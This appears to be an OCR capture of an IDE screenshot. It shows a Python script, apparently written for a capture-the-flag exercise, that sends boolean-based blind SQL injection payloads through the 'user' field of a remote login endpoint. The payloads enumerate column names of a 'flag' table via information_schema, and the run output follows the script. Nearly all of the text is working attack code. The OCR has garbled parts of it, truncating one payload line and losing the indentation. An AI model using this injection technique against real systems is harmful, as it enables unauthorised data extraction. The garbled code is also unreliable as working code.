 1 import requests
2 dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
3 url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
4 flag=""
5 for w in range(0,2):
6 for i in range(1,10):
7 payload = "1' or if(length(substr((select column_name from information_schema.columns where table_schema=database() and table_name='flag' limit %d,1),1))=%d,1,0)-- "%(w
8 data = {"user":payload,"passwd":"1"}
9 r=requests.post(url,data=data)
0 if 'successful' in r.text:
1 print(i)
2
3
1 1
运行: 爆各个字段数 (1)
事件日志
E:\Project\Python\Desktop\Scripts\python.exe C:/Users/10261/Desktop/文章/爆各个字段数.p
4
2
进程已结束,退出代码0